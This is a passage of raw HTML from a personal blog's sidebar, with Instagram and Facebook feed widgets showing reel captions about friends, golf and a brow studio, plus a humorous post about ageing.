779D65&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqAxPyqU4l8tmkaKw33OqlROeGfuUJSGzwdUF0dTaQOTQ&amp;oe=69779D65&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&#038;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=NV3EToV99sg63GADhXSgUQ&#038;oh=00_AfrcMVA9VfBh1Bkers3CeAqfD_xAB2WuA-tv-PN8LOGhFg&#038;oe=69778EB6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfrcMVA9VfBh1Bkers3CeAqfD_xAB2WuA-tv-PN8LOGhFg&amp;oe=69778EB6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfrcMVA9VfBh1Bkers3CeAqfD_xAB2WuA-tv-PN8LOGhFg&amp;oe=69778EB6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfrcMVA9VfBh1Bkers3CeAqfD_xAB2WuA-tv-PN8LOGhFg&amp;oe=69778EB6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfrcMVA9VfBh1Bkers3CeAqfD_xAB2WuA-tv-PN8LOGhFg&amp;oe=69778EB6&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&#038;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=NV3EToV99sg63GADhXSgUQ&#038;oh=00_AfqaUHF9a5vgl6AusOtp6jUXuYHwhWk8vn7EFt71Syn3Rg&#038;oe=69778FF4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqaUHF9a5vgl6AusOtp6jUXuYHwhWk8vn7EFt71Syn3Rg&amp;oe=69778FF4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqaUHF9a5vgl6AusOtp6jUXuYHwhWk8vn7EFt71Syn3Rg&amp;oe=69778FF4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqaUHF9a5vgl6AusOtp6jUXuYHwhWk8vn7EFt71Syn3Rg&amp;oe=69778FF4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqaUHF9a5vgl6AusOtp6jUXuYHwhWk8vn7EFt71Syn3Rg&amp;oe=69778FF4&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994280505732258&quot;:{&quot;id&quot;:&quot;608853695_881361054386714_8084780023896047854_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854400379563397&quot;:{&quot;id&quot;:&quot;618046847_18545175235017575_9045359423885423174_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1673982720244206" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 6 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=B2uQ9Gl8sj5OM83Cgq8vkQ&#038;_nc_tpa=Q5bMBQHunIxDEYYEY2rG8Lv9O9UW5jAr7mfyzZ9wTHhoW7W-Vbf5G7EXlJx22i9QvJZ81gJGWfnRZTaEVA&#038;oh=00_Afrs4-NSV0X5cPP5flUwfyydboXBaM9nVKeJ40tptJWZuA&#038;oe=6977E4DD">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=B2uQ9Gl8sj5OM83Cgq8vkQ&#038;_nc_tpa=Q5bMBQHunIxDEYYEY2rG8Lv9O9UW5jAr7mfyzZ9wTHhoW7W-Vbf5G7EXlJx22i9QvJZ81gJGWfnRZTaEVA&#038;oh=00_Afrs4-NSV0X5cPP5flUwfyydboXBaM9nVKeJ40tptJWZuA&#038;oe=6977E4DD" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		IT IS WHAT IT IS ✨<img class="cff-linebreak" /><img class="cff-linebreak" />🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).<img class="cff-linebreak" /><img class="cff-linebreak" />🚘 My behind-the-wheel night vision blurred in the blinker of an eye.<img class="cff-linebreak" /><img class="cff-linebreak" />💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.<img class="cff-linebreak" /><img class="cff-linebreak" />🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.<img class="cff-linebreak" /><img class="cff-linebreak" />🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.<img class="cff-linebreak" /><img class="cff-linebreak" />🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.<img class="cff-linebreak" /><img class="cff-linebreak" />🍐🍐 My boobs chatter when I’m cold.<img class="cff-linebreak" /><img class="cff-linebreak" />BUT…<img class="cff-linebreak" /><img class="cff-linebreak" />🐻 I’m softer with people now. Less edge, more cushion.<img class="cff-linebreak" /><img class="cff-linebreak" />👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.<img class="cff-linebreak" /><img class="cff-linebreak" />🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.<img class="cff-linebreak" /><img class="cff-linebreak" />🆘 I ask for help without apologizing.<img class="cff-linebreak" /><img class="cff-linebreak" />🎮 I have more control over my reactions (if not my bladder).<img class="cff-linebreak" /><img class="cff-linebreak" />🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.<img class="cff-linebreak" /><img class="cff-linebreak" />💪 I’m mentally and emotionally stronger than ever before.<img class="cff-linebreak" /><img class="cff-linebreak" />🆓 I expect nothing and appreciate everything. It’s wildly freeing.<img class="cff-linebreak" /><img class="cff-linebreak" />👜 I empathize with those carrying invisible loads in visible handbags.<img class="cff-linebreak" /><img class="cff-linebreak" />🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.<img class="cff-linebreak" /><img class="cff-linebreak" />It’s all good!<img class="cff-linebreak" /><img class="cff-linebreak" />It is what it is! ✨<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/it-is-what-it-is/" rel='nofollow noopener noreferrer'>sangriasisters.ca/it-is-what-it-is/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%